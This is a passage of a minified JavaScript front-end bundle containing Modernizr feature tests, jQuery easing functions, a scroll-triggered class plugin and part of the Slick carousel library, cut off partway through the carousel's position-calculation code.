		return (o = n("style")).type = "text/css", o.id = "s" + d, (p.fake ? p : u).appendChild(o), p.appendChild(u), o.styleSheet ? o.styleSheet.cssText = t : o.appendChild(e.createTextNode(t)), u.id = d, p.fake && (p.style.background = "", p.style.overflow = "hidden", h = _.style.overflow, _.style.overflow = "hidden", _.appendChild(p)), a = i(u, t), p.fake ? (p.parentNode.removeChild(p), _.style.overflow = h, _.offsetHeight) : u.parentNode.removeChild(u), !! a
	}
	function o(t, e) {
		return function() {
			return t.apply(e, arguments)
		}
	}
	function a(t) {
		return t.replace(/([A-Z])/g, function(t, e) {
			return "-" + e.toLowerCase()
		}).replace(/^ms-/, "-ms-")
	}
	function l(e, o, l, h) {
		function c() {
			p && (delete S.style, delete S.modElem)
		}
		if (h = !s(h, "undefined") && h, !s(l, "undefined")) {
			var u = function(e, s) {
					var n = e.length;
					if ("CSS" in t && "supports" in t.CSS) {
						for (; n--;) if (t.CSS.supports(a(e[n]), s)) return !0;
						return !1
					}
					if ("CSSSupportsRule" in t) {
						for (var o = []; n--;) o.push("(" + a(e[n]) + ":" + s + ")");
						return r("@supports (" + (o = o.join(" or ")) + ") { #modernizr { position: absolute; } }", function(t) {
							return "absolute" == getComputedStyle(t, null).position
						})
					}
					return i
				}(e, l);
			if (!s(u, "undefined")) return u
		}
		for (var p, f, _, m, g, v = ["modernizr", "tspan"]; !S.style;) p = !0, S.modElem = n(v.shift()), S.style = S.modElem.style;
		for (_ = e.length, f = 0; _ > f; f++) if (m = e[f], g = S.style[m], !! ~ ("" + m).indexOf("-") && (m = m.replace(/([a-z])-([a-z])/g, function(t, e, i) {
			return e + i.toUpperCase()
		}).replace(/^-/, "")), S.style[m] !== i) {
			if (h || s(l, "undefined")) return c(), "pfx" != o || m;
			try {
				S.style[m] = l
			} catch (d) {}
			if (S.style[m] != g) return c(), "pfx" != o || m
		}
		return c(), !1
	}
	function h(t, e, i, n, r) {
		var a = t.charAt(0).toUpperCase() + t.slice(1),
			h = (t + " " + x.join(a + " ") + a).split(" ");
		return s(e, "string") || s(e, "undefined") ? l(h, e, n, r) : function(t, e, i) {
			var n;
			for (var r in t) if (t[r] in e) return !1 === i ? t[r] : s(n = e[t[r]], "function") ? o(n, i || e) : n;
			return !1
		}(h = (t + " " + b.join(a + " ") + a).split(" "), e, i)
	}
	function c(t, e, s) {
		return h(t, i, i, e, s)
	}
	var d = [],
		u = [],
		p = {
			_version: "3.1.0",
			_config: {
				classPrefix: "",
				enableClasses: !0,
				enableJSClass: !0,
				usePrefixes: !0
			},
			_q: [],
			on: function(t, e) {
				var i = this;
				setTimeout(function() {
					e(i[t])
				}, 0)
			},
			addTest: function(t, e, i) {
				u.push({
					name: t,
					fn: e,
					options: i
				})
			},
			addAsyncTest: function(t) {
				u.push({
					name: null,
					fn: t
				})
			}
		},
		f = function() {};
	f.prototype = p, f = new f;
	var _ = e.documentElement,
		m = "svg" === _.nodeName.toLowerCase(),
		g = p._config.usePrefixes ? " -webkit- -moz- -o- -ms- ".split(" ") : [];
	p._prefixes = g;
	var v = "CSS" in t && "supports" in t.CSS,
		y = "supportsCSS" in t;
	f.addTest("supports", v || y);
	var w = p.testStyles = r;
	f.addTest("touchevents", function() {
		var i;
		if ("ontouchstart" in t || t.DocumentTouch && e instanceof DocumentTouch) i = !0;
		else {
			var s = ["@media (", g.join("touch-enabled),("), "heartz", ")", "{#modernizr{top:9px;position:absolute}}"].join("");
			w(s, function(t) {
				i = 9 === t.offsetTop
			})
		}
		return i
	});
	var T = "Moz O ms Webkit",
		x = p._config.usePrefixes ? T.split(" ") : [];
	p._cssomPrefixes = x;
	var b = p._config.usePrefixes ? T.toLowerCase().split(" ") : [];
	p._domPrefixes = b;
	var k = {
		elem: n("modernizr")
	};
	f._q.push(function() {
		delete k.elem
	});
	var S = {
		style: k.elem.style
	};
	f._q.unshift(function() {
		delete S.style
	}), p.testAllProps = h, p.testAllProps = c, f.addTest("cssanimations", c("animationName", "a", !0)), f.addTest("backgroundsize", c("backgroundSize", "100%", !0)), f.addTest("csstransitions", c("transition", "all", !0)), f.addTest("csstransforms3d", function() {
		var t, e = !! c("perspective", "1px", !0),
			i = f._config.usePrefixes;
		e && (!i || "webkitPerspective" in _.style) && (f.supports ? t = "@supports (perspective: 1px)" : (t = "@media (transform-3d)", i && (t += ",(-webkit-transform-3d)")), w(t += "{#modernizr{left:9px;position:absolute;height:5px;margin:0;padding:0;border:0}}", function(t) {
			e = 9 === t.offsetLeft && 5 === t.offsetHeight
		}));
		return e
	}), f.addTest("bgsizecover", c("backgroundSize", "cover")), f.addTest("borderradius", c("borderRadius", "0px", !0)), f.addTest("boxshadow", c("boxShadow", "1px 1px", !0)), f.addTest("csstransforms", function() {
		return -1 === navigator.userAgent.indexOf("Android 2.") && c("transform", "scale(1)", !0)
	}), function() {
		var t, e, i, n, r, o;
		for (var a in u) {
			if (t = [], (e = u[a]).name && (t.push(e.name.toLowerCase()), e.options && e.options.aliases && e.options.aliases.length)) for (i = 0; i < e.options.aliases.length; i++) t.push(e.options.aliases[i].toLowerCase());
			for (n = s(e.fn, "function") ? e.fn() : e.fn, r = 0; r < t.length; r++) 1 === (o = t[r].split(".")).length ? f[o[0]] = n : (!f[o[0]] || f[o[0]] instanceof Boolean || (f[o[0]] = new Boolean(f[o[0]])), f[o[0]][o[1]] = n), d.push((n ? "" : "no-") + o.join("-"))
		}
	}(), function(t) {
		var e = _.className,
			i = f._config.classPrefix || "";
		if (m && (e = e.baseVal), f._config.enableJSClass) {
			var s = new RegExp("(^|\\s)" + i + "no-js(\\s|$)");
			e = e.replace(s, "$1" + i + "js$2")
		}
		f._config.enableClasses && (e += " " + i + t.join(" " + i), m ? _.className.baseVal = e : _.className = e)
	}(d), delete p.addTest, delete p.addAsyncTest;
	for (var P = 0; P < f._q.length; P++) f._q[P]();
	t.Modernizr = f
}(window, document), jQuery.easing.jswing = jQuery.easing.swing, jQuery.extend(jQuery.easing, {
	def: "easeOutQuad",
	swing: function(t, e, i, s, n) {
		return jQuery.easing[jQuery.easing.def](t, e, i, s, n)
	},
	easeInQuad: function(t, e, i, s, n) {
		return s * (e /= n) * e + i
	},
	easeOutQuad: function(t, e, i, s, n) {
		return -s * (e /= n) * (e - 2) + i
	},
	easeInOutQuad: function(t, e, i, s, n) {
		return (e /= n / 2) < 1 ? s / 2 * e * e + i : -s / 2 * (--e * (e - 2) - 1) + i
	},
	easeInCubic: function(t, e, i, s, n) {
		return s * (e /= n) * e * e + i
	},
	easeOutCubic: function(t, e, i, s, n) {
		return s * ((e = e / n - 1) * e * e + 1) + i
	},
	easeInOutCubic: function(t, e, i, s, n) {
		return (e /= n / 2) < 1 ? s / 2 * e * e * e + i : s / 2 * ((e -= 2) * e * e + 2) + i
	},
	easeInQuart: function(t, e, i, s, n) {
		return s * (e /= n) * e * e * e + i
	},
	easeOutQuart: function(t, e, i, s, n) {
		return -s * ((e = e / n - 1) * e * e * e - 1) + i
	},
	easeInOutQuart: function(t, e, i, s, n) {
		return (e /= n / 2) < 1 ? s / 2 * e * e * e * e + i : -s / 2 * ((e -= 2) * e * e * e - 2) + i
	},
	easeInQuint: function(t, e, i, s, n) {
		return s * (e /= n) * e * e * e * e + i
	},
	easeOutQuint: function(t, e, i, s, n) {
		return s * ((e = e / n - 1) * e * e * e * e + 1) + i
	},
	easeInOutQuint: function(t, e, i, s, n) {
		return (e /= n / 2) < 1 ? s / 2 * e * e * e * e * e + i : s / 2 * ((e -= 2) * e * e * e * e + 2) + i
	},
	easeInSine: function(t, e, i, s, n) {
		return -s * Math.cos(e / n * (Math.PI / 2)) + s + i
	},
	easeOutSine: function(t, e, i, s, n) {
		return s * Math.sin(e / n * (Math.PI / 2)) + i
	},
	easeInOutSine: function(t, e, i, s, n) {
		return -s / 2 * (Math.cos(Math.PI * e / n) - 1) + i
	},
	easeInExpo: function(t, e, i, s, n) {
		return 0 == e ? i : s * Math.pow(2, 10 * (e / n - 1)) + i
	},
	easeOutExpo: function(t, e, i, s, n) {
		return e == n ? i + s : s * (1 - Math.pow(2, -10 * e / n)) + i
	},
	easeInOutExpo: function(t, e, i, s, n) {
		return 0 == e ? i : e == n ? i + s : (e /= n / 2) < 1 ? s / 2 * Math.pow(2, 10 * (e - 1)) + i : s / 2 * (2 - Math.pow(2, -10 * --e)) + i
	},
	easeInCirc: function(t, e, i, s, n) {
		return -s * (Math.sqrt(1 - (e /= n) * e) - 1) + i
	},
	easeOutCirc: function(t, e, i, s, n) {
		return s * Math.sqrt(1 - (e = e / n - 1) * e) + i
	},
	easeInOutCirc: function(t, e, i, s, n) {
		return (e /= n / 2) < 1 ? -s / 2 * (Math.sqrt(1 - e * e) - 1) + i : s / 2 * (Math.sqrt(1 - (e -= 2) * e) + 1) + i
	},
	easeInElastic: function(t, e, i, s, n) {
		var r = 1.70158,
			o = 0,
			a = s;
		if (0 == e) return i;
		if (1 == (e /= n)) return i + s;
		if (o || (o = .3 * n), a < Math.abs(s)) {
			a = s;
			r = o / 4
		} else r = o / (2 * Math.PI) * Math.asin(s / a);
		return -a * Math.pow(2, 10 * (e -= 1)) * Math.sin((e * n - r) * (2 * Math.PI) / o) + i
	},
	easeOutElastic: function(t, e, i, s, n) {
		var r = 1.70158,
			o = 0,
			a = s;
		if (0 == e) return i;
		if (1 == (e /= n)) return i + s;
		if (o || (o = .3 * n), a < Math.abs(s)) {
			a = s;
			r = o / 4
		} else r = o / (2 * Math.PI) * Math.asin(s / a);
		return a * Math.pow(2, -10 * e) * Math.sin((e * n - r) * (2 * Math.PI) / o) + s + i
	},
	easeInOutElastic: function(t, e, i, s, n) {
		var r = 1.70158,
			o = 0,
			a = s;
		if (0 == e) return i;
		if (2 == (e /= n / 2)) return i + s;
		if (o || (o = n * (.3 * 1.5)), a < Math.abs(s)) {
			a = s;
			r = o / 4
		} else r = o / (2 * Math.PI) * Math.asin(s / a);
		return e < 1 ? a * Math.pow(2, 10 * (e -= 1)) * Math.sin((e * n - r) * (2 * Math.PI) / o) * -.5 + i : a * Math.pow(2, -10 * (e -= 1)) * Math.sin((e * n - r) * (2 * Math.PI) / o) * .5 + s + i
	},
	easeInBack: function(t, e, i, s, n, r) {
		return r == undefined && (r = 1.70158), s * (e /= n) * e * ((r + 1) * e - r) + i
	},
	easeOutBack: function(t, e, i, s, n, r) {
		return r == undefined && (r = 1.70158), s * ((e = e / n - 1) * e * ((r + 1) * e + r) + 1) + i
	},
	easeInOutBack: function(t, e, i, s, n, r) {
		return r == undefined && (r = 1.70158), (e /= n / 2) < 1 ? s / 2 * (e * e * ((1 + (r *= 1.525)) * e - r)) + i : s / 2 * ((e -= 2) * e * ((1 + (r *= 1.525)) * e + r) + 2) + i
	},
	easeInBounce: function(t, e, i, s, n) {
		return s - jQuery.easing.easeOutBounce(t, n - e, 0, s, n) + i
	},
	easeOutBounce: function(t, e, i, s, n) {
		return (e /= n) < 1 / 2.75 ? s * (7.5625 * e * e) + i : e < 2 / 2.75 ? s * (7.5625 * (e -= 1.5 / 2.75) * e + .75) + i : e < 2.5 / 2.75 ? s * (7.5625 * (e -= 2.25 / 2.75) * e + .9375) + i : s * (7.5625 * (e -= 2.625 / 2.75) * e + .984375) + i
	},
	easeInOutBounce: function(t, e, i, s, n) {
		return e < n / 2 ? .5 * jQuery.easing.easeInBounce(t, 2 * e, 0, s, n) + i : .5 * jQuery.easing.easeOutBounce(t, 2 * e - n, 0, s, n) + .5 * s + i
	}
}), jQuery(window).load(function() {
	$(".scroll-animation").scrollClass()
}), function(t) {
	$.fn.scrollClass = function(e) {
		e = t.extend({}, e);
		var i = this;

		function s() {
			for (var e = i.length, s = 0; s < e; s++) {
				if (!i.eq(s).hasClass("active")) i.eq(s).offset().top + 100 < t(window).scrollTop() + t(window).height() && i.eq(s).addClass("active")
			}
		}
		return s(), t(window).on("scroll", function() {
			s()
		}), i
	}
}(jQuery), function(t) {
	"use strict";
	"function" == typeof define && define.amd ? define(["jquery"], t) : "undefined" != typeof exports ? module.exports = t(require("jquery")) : t(jQuery)
}(function(t) {
	"use strict";
	var e = window.Slick || {};
	(e = function() {
		var e = 0;
		return function(i, s) {
			var n, r = this;
			r.defaults = {
				accessibility: !0,
				adaptiveHeight: !1,
				appendArrows: t(i),
				appendDots: t(i),
				arrows: !0,
				asNavFor: null,
				prevArrow: '<a class="slick-prev"><i></i></a>',
				nextArrow: '<a class="slick-next"><i></i></a>',
				autoplay: !1,
				autoplaySpeed: 3e3,
				centerMode: !1,
				centerPadding: "50px",
				cssEase: "ease",
				customPaging: function(t, e) {
					return '<a  data-role="none" role="button" aria-required="false" tabindex="0">' + (e + 1) + "</a>"
				},
				dots: !1,
				dotsClass: "slick-dots",
				draggable: !0,
				easing: "linear",
				edgeFriction: .35,
				fade: !1,
				focusOnSelect: !1,
				infinite: !0,
				initialSlide: 0,
				lazyLoad: "ondemand",
				mobileFirst: !1,
				pauseOnHover: !0,
				pauseOnDotsHover: !1,
				respondTo: "window",
				responsive: null,
				rows: 1,
				rtl: !1,
				slide: "",
				slidesPerRow: 1,
				slidesToShow: 1,
				slidesToScroll: 1,
				speed: 500,
				swipe: !0,
				swipeToSlide: !1,
				touchMove: !0,
				touchThreshold: 5,
				useCSS: !0,
				variableWidth: !1,
				vertical: !1,
				verticalSwiping: !1,
				waitForAnimate: !0,
				zIndex: 100
			}, r.initials = {
				animating: !1,
				dragging: !1,
				autoPlayTimer: null,
				currentDirection: 0,
				currentLeft: null,
				currentSlide: 0,
				direction: 1,
				$dots: null,
				listWidth: null,
				listHeight: null,
				loadIndex: 0,
				$nextArrow: null,
				$prevArrow: null,
				slideCount: null,
				slideWidth: null,
				$slideTrack: null,
				$slides: null,
				sliding: !1,
				slideOffset: 0,
				swipeLeft: null,
				$list: null,
				touchObject: {},
				transformsEnabled: !1,
				unslicked: !1
			}, t.extend(r, r.initials), r.activeBreakpoint = null, r.animType = null, r.animProp = null, r.breakpoints = [], r.breakpointSettings = [], r.cssTransitions = !1, r.hidden = "hidden", r.paused = !1, r.positionProp = null, r.respondTo = null, r.rowCount = 1, r.shouldClick = !0, r.$slider = t(i), r.$slidesCache = null, r.transformType = null, r.transitionType = null, r.visibilityChange = "visibilitychange", r.windowWidth = 0, r.windowTimer = null, n = t(i).data("slick") || {}, r.options = t.extend({}, r.defaults, n, s), r.currentSlide = r.options.initialSlide, r.originalSettings = r.options, "undefined" != typeof document.mozHidden ? (r.hidden = "mozHidden", r.visibilityChange = "mozvisibilitychange") : "undefined" != typeof document.webkitHidden && (r.hidden = "webkitHidden", r.visibilityChange = "webkitvisibilitychange"), r.autoPlay = t.proxy(r.autoPlay, r), r.autoPlayClear = t.proxy(r.autoPlayClear, r), r.changeSlide = t.proxy(r.changeSlide, r), r.clickHandler = t.proxy(r.clickHandler, r), r.selectHandler = t.proxy(r.selectHandler, r), r.setPosition = t.proxy(r.setPosition, r), r.swipeHandler = t.proxy(r.swipeHandler, r), r.dragHandler = t.proxy(r.dragHandler, r), r.keyHandler = t.proxy(r.keyHandler, r), r.autoPlayIterator = t.proxy(r.autoPlayIterator, r), r.instanceUid = e++, r.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/, r.registerBreakpoints(), r.init(!0), r.checkResponsive(!0)
		}
	}()).prototype.addSlide = e.prototype.slickAdd = function(e, i, s) {
		var n = this;
		if ("boolean" == typeof i) s = i, i = null;
		else if (i < 0 || i >= n.slideCount) return !1;
		n.unload(), "number" == typeof i ? 0 === i && 0 === n.$slides.length ? t(e).appendTo(n.$slideTrack) : s ? t(e).insertBefore(n.$slides.eq(i)) : t(e).insertAfter(n.$slides.eq(i)) : !0 === s ? t(e).prependTo(n.$slideTrack) : t(e).appendTo(n.$slideTrack), n.$slides = n.$slideTrack.children(this.options.slide), n.$slideTrack.children(this.options.slide).detach(), n.$slideTrack.append(n.$slides), n.$slides.each(function(e, i) {
			t(i).attr("data-slick-index", e)
		}), n.$slidesCache = n.$slides, n.reinit()
	}, e.prototype.animateHeight = function() {
		var t = this;
		if (1 === t.options.slidesToShow && !0 === t.options.adaptiveHeight && !1 === t.options.vertical) {
			var e = t.$slides.eq(t.currentSlide).outerHeight(!0);
			t.$list.animate({
				height: e
			}, t.options.speed)
		}
	}, e.prototype.animateSlide = function(e, i) {
		var s = {},
			n = this;
		n.animateHeight(), !0 === n.options.rtl && !1 === n.options.vertical && (e = -e), !1 === n.transformsEnabled ? !1 === n.options.vertical ? n.$slideTrack.animate({
			left: e
		}, n.options.speed, n.options.easing, i) : n.$slideTrack.animate({
			top: e
		}, n.options.speed, n.options.easing, i) : !1 === n.cssTransitions ? (!0 === n.options.rtl && (n.currentLeft = -n.currentLeft), t({
			animStart: n.currentLeft
		}).animate({
			animStart: e
		}, {
			duration: n.options.speed,
			easing: n.options.easing,
			step: function(t) {
				t = Math.ceil(t), !1 === n.options.vertical ? (s[n.animType] = "translate(" + t + "px, 0px)", n.$slideTrack.css(s)) : (s[n.animType] = "translate(0px," + t + "px)", n.$slideTrack.css(s))
			},
			complete: function() {
				i && i.call()
			}
		})) : (n.applyTransition(), e = Math.ceil(e), !1 === n.options.vertical ? s[n.animType] = "translate3d(" + e + "px, 0px, 0px)" : s[n.animType] = "translate3d(0px," + e + "px, 0px)", n.$slideTrack.css(s), i && setTimeout(function() {
			n.disableTransition(), i.call()
		}, n.options.speed))
	}, e.prototype.asNavFor = function(e) {
		var i = this.options.asNavFor;
		i && null !== i && (i = t(i).not(this.$slider)), null !== i && "object" == typeof i && i.each(function() {
			var i = t(this).slick("getSlick");
			i.unslicked || i.slideHandler(e, !0)
		})
	}, e.prototype.applyTransition = function(t) {
		var e = this,
			i = {};
		!1 === e.options.fade ? i[e.transitionType] = e.transformType + " " + e.options.speed + "ms " + e.options.cssEase : i[e.transitionType] = "opacity " + e.options.speed + "ms " + e.options.cssEase, !1 === e.options.fade ? e.$slideTrack.css(i) : e.$slides.eq(t).css(i)
	}, e.prototype.autoPlay = function() {
		var t = this;
		t.autoPlayTimer && clearInterval(t.autoPlayTimer), t.slideCount > t.options.slidesToShow && !0 !== t.paused && (t.autoPlayTimer = setInterval(t.autoPlayIterator, t.options.autoplaySpeed))
	}, e.prototype.autoPlayClear = function() {
		this.autoPlayTimer && clearInterval(this.autoPlayTimer)
	}, e.prototype.autoPlayIterator = function() {
		var t = this;
		!1 === t.options.infinite ? 1 === t.direction ? (t.currentSlide + 1 === t.slideCount - 1 && (t.direction = 0), t.slideHandler(t.currentSlide + t.options.slidesToScroll)) : (t.currentSlide - 1 == 0 && (t.direction = 1), t.slideHandler(t.currentSlide - t.options.slidesToScroll)) : t.slideHandler(t.currentSlide + t.options.slidesToScroll)
	}, e.prototype.buildArrows = function() {
		var e = this;
		!0 === e.options.arrows && (e.$prevArrow = t(e.options.prevArrow).addClass("slick-arrow"), e.$nextArrow = t(e.options.nextArrow).addClass("slick-arrow"), e.slideCount > e.options.slidesToShow ? (e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), e.htmlExpr.test(e.options.prevArrow) && e.$prevArrow.prependTo(e.options.appendArrows), e.htmlExpr.test(e.options.nextArrow) && e.$nextArrow.appendTo(e.options.appendArrows), !0 !== e.options.infinite && e.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true")) : e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({
			"aria-disabled": "true",
			tabindex: "-1"
		}))
	}, e.prototype.buildDots = function() {
		var e, i, s = this;
		if (!0 === s.options.dots && s.slideCount > s.options.slidesToShow) {
			for (i = '<ul class="' + s.options.dotsClass + '">', e = 0; e <= s.getDotCount(); e += 1) i += "<li>" + s.options.customPaging.call(this, s, e) + "</li>";
			i += "</ul>", s.$dots = t(i).appendTo(s.options.appendDots), s.$dots.find("li").first().addClass("slick-active").attr("aria-hidden", "false")
		}
	}, e.prototype.buildOut = function() {
		var e = this;
		e.$slides = e.$slider.children(e.options.slide + ":not(.slick-cloned)").addClass("slick-slide"), e.slideCount = e.$slides.length, e.$slides.each(function(e, i) {
			t(i).attr("data-slick-index", e).data("originalStyling", t(i).attr("style") || "")
		}), e.$slidesCache = e.$slides, e.$slider.addClass("slick-slider"), e.$slideTrack = 0 === e.slideCount ? t('<div class="slick-track"/>').appendTo(e.$slider) : e.$slides.wrapAll('<div class="slick-track"/>').parent(), e.$list = e.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(), e.$slideTrack.css("opacity", 0), !0 !== e.options.centerMode && !0 !== e.options.swipeToSlide || (e.options.slidesToScroll = 1), t("img[data-lazy]", e.$slider).not("[src]").addClass("slick-loading"), e.setupInfinite(), e.buildArrows(), e.buildDots(), e.updateDots(), e.setSlideClasses("number" == typeof e.currentSlide ? e.currentSlide : 0), !0 === e.options.draggable && e.$list.addClass("draggable")
	}, e.prototype.buildRows = function() {
		var t, e, i, s, n, r, o, a = this;
		if (s = document.createDocumentFragment(), r = a.$slider.children(), a.options.rows > 1) {
			for (o = a.options.slidesPerRow * a.options.rows, n = Math.ceil(r.length / o), t = 0; t < n; t++) {
				var l = document.createElement("div");
				for (e = 0; e < a.options.rows; e++) {
					var h = document.createElement("div");
					for (i = 0; i < a.options.slidesPerRow; i++) {
						var c = t * o + (e * a.options.slidesPerRow + i);
						r.get(c) && h.appendChild(r.get(c))
					}
					l.appendChild(h)
				}
				s.appendChild(l)
			}
			a.$slider.html(s), a.$slider.children().children().children().css({
				width: 100 / a.options.slidesPerRow + "%",
				display: "inline-block"
			})
		}
	}, e.prototype.checkResponsive = function(e, i) {
		var s, n, r, o = this,
			a = !1,
			l = o.$slider.width(),
			h = window.innerWidth || t(window).width();
		if ("window" === o.respondTo ? r = h : "slider" === o.respondTo ? r = l : "min" === o.respondTo && (r = Math.min(h, l)), o.options.responsive && o.options.responsive.length && null !== o.options.responsive) {
			for (s in n = null, o.breakpoints) o.breakpoints.hasOwnProperty(s) && (!1 === o.originalSettings.mobileFirst ? r < o.breakpoints[s] && (n = o.breakpoints[s]) : r > o.breakpoints[s] && (n = o.breakpoints[s]));
			null !== n ? null !== o.activeBreakpoint ? (n !== o.activeBreakpoint || i) && (o.activeBreakpoint = n, "unslick" === o.breakpointSettings[n] ? o.unslick(n) : (o.options = t.extend({}, o.originalSettings, o.breakpointSettings[n]), !0 === e && (o.currentSlide = o.options.initialSlide), o.refresh(e)), a = n) : (o.activeBreakpoint = n, "unslick" === o.breakpointSettings[n] ? o.unslick(n) : (o.options = t.extend({}, o.originalSettings, o.breakpointSettings[n]), !0 === e && (o.currentSlide = o.options.initialSlide), o.refresh(e)), a = n) : null !== o.activeBreakpoint && (o.activeBreakpoint = null, o.options = o.originalSettings, !0 === e && (o.currentSlide = o.options.initialSlide), o.refresh(e), a = n), e || !1 === a || o.$slider.trigger("breakpoint", [o, a])
		}
	}, e.prototype.changeSlide = function(e, i) {
		var s, n, r = this,
			o = t(e.target);
		switch (o.is("a") && e.preventDefault(), o.is("li") || (o = o.closest("li")), s = r.slideCount % r.options.slidesToScroll != 0 ? 0 : (r.slideCount - r.currentSlide) % r.options.slidesToScroll, e.data.message) {
		case "previous":
			n = 0 === s ? r.options.slidesToScroll : r.options.slidesToShow - s, r.slideCount > r.options.slidesToShow && r.slideHandler(r.currentSlide - n, !1, i);
			break;
		case "next":
			n = 0 === s ? r.options.slidesToScroll : s, r.slideCount > r.options.slidesToShow && r.slideHandler(r.currentSlide + n, !1, i);
			break;
		case "index":
			var a = 0 === e.data.index ? 0 : e.data.index || o.index() * r.options.slidesToScroll;
			r.slideHandler(r.checkNavigable(a), !1, i), o.children().trigger("focus");
			break;
		default:
			return
		}
	}, e.prototype.checkNavigable = function(t) {
		var e, i;
		if (i = 0, t > (e = this.getNavigableIndexes())[e.length - 1]) t = e[e.length - 1];
		else for (var s in e) {
			if (t < e[s]) {
				t = i;
				break
			}
			i = e[s]
		}
		return t
	}, e.prototype.cleanUpEvents = function() {
		var e = this;
		e.options.dots && null !== e.$dots && (t("li", e.$dots).off("click.slick", e.changeSlide), !0 === e.options.pauseOnDotsHover && !0 === e.options.autoplay && t("li", e.$dots).off("mouseenter.slick", t.proxy(e.setPaused, e, !0)).off("mouseleave.slick", t.proxy(e.setPaused, e, !1))), !0 === e.options.arrows && e.slideCount > e.options.slidesToShow && (e.$prevArrow && e.$prevArrow.off("click.slick", e.changeSlide), e.$nextArrow && e.$nextArrow.off("click.slick", e.changeSlide)), e.$list.off("touchstart.slick mousedown.slick", e.swipeHandler), e.$list.off("touchmove.slick mousemove.slick", e.swipeHandler), e.$list.off("touchend.slick mouseup.slick", e.swipeHandler), e.$list.off("touchcancel.slick mouseleave.slick", e.swipeHandler), e.$list.off("click.slick", e.clickHandler), t(document).off(e.visibilityChange, e.visibility), e.$list.off("mouseenter.slick", t.proxy(e.setPaused, e, !0)), e.$list.off("mouseleave.slick", t.proxy(e.setPaused, e, !1)), !0 === e.options.accessibility && e.$list.off("keydown.slick", e.keyHandler), !0 === e.options.focusOnSelect && t(e.$slideTrack).children().off("click.slick", e.selectHandler), t(window).off("orientationchange.slick.slick-" + e.instanceUid, e.orientationChange), t(window).off("resize.slick.slick-" + e.instanceUid, e.resize), t("[draggable!=true]", e.$slideTrack).off("dragstart", e.preventDefault), t(window).off("load.slick.slick-" + e.instanceUid, e.setPosition), t(document).off("ready.slick.slick-" + e.instanceUid, e.setPosition)
	}, e.prototype.cleanUpRows = function() {
		var t;
		this.options.rows > 1 && ((t = this.$slides.children().children()).removeAttr("style"), this.$slider.html(t))
	}, e.prototype.clickHandler = function(t) {
		!1 === this.shouldClick && (t.stopImmediatePropagation(), t.stopPropagation(), t.preventDefault())
	}, e.prototype.destroy = function(e) {
		var i = this;
		i.autoPlayClear(), i.touchObject = {}, i.cleanUpEvents(), t(".slick-cloned", i.$slider).detach(), i.$dots && i.$dots.remove(), !0 === i.options.arrows && (i.$prevArrow && i.$prevArrow.length && (i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), i.htmlExpr.test(i.options.prevArrow) && i.$prevArrow.remove()), i.$nextArrow && i.$nextArrow.length && (i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), i.htmlExpr.test(i.options.nextArrow) && i.$nextArrow.remove())), i.$slides && (i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function() {
			t(this).attr("style", t(this).data("originalStyling"))
		}), i.$slideTrack.children(this.options.slide).detach(), i.$slideTrack.detach(), i.$list.detach(), i.$slider.append(i.$slides)), i.cleanUpRows(), i.$slider.removeClass("slick-slider"), i.$slider.removeClass("slick-initialized"), i.unslicked = !0, e || i.$slider.trigger("destroy", [i])
	}, e.prototype.disableTransition = function(t) {
		var e = {};
		e[this.transitionType] = "", !1 === this.options.fade ? this.$slideTrack.css(e) : this.$slides.eq(t).css(e)
	}, e.prototype.fadeSlide = function(t, e) {
		var i = this;
		!1 === i.cssTransitions ? (i.$slides.eq(t).css({
			zIndex: i.options.zIndex
		}), i.$slides.eq(t).animate({
			opacity: 1
		}, i.options.speed, i.options.easing, e)) : (i.applyTransition(t), i.$slides.eq(t).css({
			opacity: 1,
			zIndex: i.options.zIndex
		}), e && setTimeout(function() {
			i.disableTransition(t), e.call()
		}, i.options.speed))
	}, e.prototype.fadeSlideOut = function(t) {
		var e = this;
		!1 === e.cssTransitions ? e.$slides.eq(t).animate({
			opacity: 0,
			zIndex: e.options.zIndex - 2
		}, e.options.speed, e.options.easing) : (e.applyTransition(t), e.$slides.eq(t).css({
			opacity: 0,
			zIndex: e.options.zIndex - 2
		}))
	}, e.prototype.filterSlides = e.prototype.slickFilter = function(t) {
		var e = this;
		null !== t && (e.unload(), e.$slideTrack.children(this.options.slide).detach(), e.$slidesCache.filter(t).appendTo(e.$slideTrack), e.reinit())
	}, e.prototype.getCurrent = e.prototype.slickCurrentSlide = function() {
		return this.currentSlide
	}, e.prototype.getDotCount = function() {
		var t = this,
			e = 0,
			i = 0,
			s = 0;
		if (!0 === t.options.infinite) for (; e < t.slideCount;)++s, e = i + t.options.slidesToShow, i += t.options.slidesToScroll <= t.options.slidesToShow ? t.options.slidesToScroll : t.options.slidesToShow;
		else if (!0 === t.options.centerMode) s = t.slideCount;
		else for (; e < t.slideCount;)++s, e = i + t.options.slidesToShow, i += t.options.slidesToScroll <= t.options.slidesToShow ? t.options.slidesToScroll : t.options.slidesToShow;
		return s - 1
	}, e.prototype.getLeft = function(t) {
		var e, i, s, n = this,
			r = 0;
		return n.slideOffset = 0, i = n.$slides.first().outerHeight(!0), !0 === n.options.infinite ? (n.slideCount > n.options.slidesToShow && (n.slideOffset = n.slideWidth * n.options.slidesToShow * -1, r = i * n.options.slidesToShow * -1), n.slideCount % n.options.slidesToScroll != 0 && t + n.options.slidesToScroll > n.slideCount && n.slideCount > n.options.slidesToShow && (t > n.slideCount ? (n.slideOffset = (n.options.slidesToShow - (t - n.slideCount)) * n.slideWidth * -1, r = (n.options.slidesToShow - (t - n.slideCount)) * i * -1) : (n.slideOffset = n.slideCount % n.options.slidesToScroll * n.slideWidth * -1, r = n.slideCount % n.options.slidesToScroll * i * -1))) : t + n.options.slidesToShow > n.slideCount && (n.slideOffset = (t + n.options.slidesToShow - n.slideCount) * n.slideWidth, r = (t + n.options.slidesToShow - n.slideCount) * i), n.slideCount <= n.options.slidesToShow && (n.slideOffset = 0, r = 0), !0 === n.options.centerMode && !0 === n.options.infinite ? n.slideOffset += n.slideWidth * Math.floor(n.options.slidesToShow / 2) - 